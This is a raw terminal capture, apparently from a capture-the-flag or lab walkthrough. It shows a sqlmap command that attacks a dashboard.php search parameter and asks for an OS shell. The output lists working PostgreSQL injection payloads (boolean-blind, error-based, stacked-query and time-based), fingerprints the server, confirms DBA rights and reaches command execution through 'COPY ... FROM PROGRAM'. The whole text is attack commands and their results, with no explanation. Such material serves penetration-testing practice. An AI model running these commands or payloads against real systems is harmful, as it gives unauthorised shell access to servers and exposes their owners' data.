 $ sqlmap -u 'http://{target_IP}/dashboard.php?search=any+query' --cookie="PHPSESSID={your_cookie}" --os-shell
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.5.3#stable}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 12:50:44 /2021-07-24/
[12:50:45] [INFO] resuming back-end DBMS 'postgresql'
[12:50:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: search=any query' AND (SELECT (CASE WHEN (9743=9743) THEN NULL ELSE CAST((CHR(116)||CHR(81)||CHR(81)||CHR(122)) AS NUMERIC) END)) IS
NULL-- TULQ
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: search=any query' AND 9118=CAST((CHR(113)||CHR(112)||CHR(106)||CHR(120)||CHR(113))||(SELECT (CASE WHEN (9118=9118) THEN 1 ELSE 0
END))::text||(CHR(113)||CHR(118)||CHR(113)||CHR(98)||CHR(113)) AS NUMERIC)-- YxrA
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: search=any query';SELECT PG_SLEEP(5)--
    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: search=any query' AND 9150=(SELECT 9150 FROM PG_SLEEP(5))-- oUVB
---
[12:50:45] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 19.10 or 20.04 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[12:50:46] [INFO] fingerprinting the back-end DBMS operating system
[12:50:46] [INFO] the back-end DBMS operating system is Linux
[12:50:46] [INFO] testing if current user is DBA
[12:50:46] [INFO] retrieved: '1'
[12:50:46] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[12:50:46] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>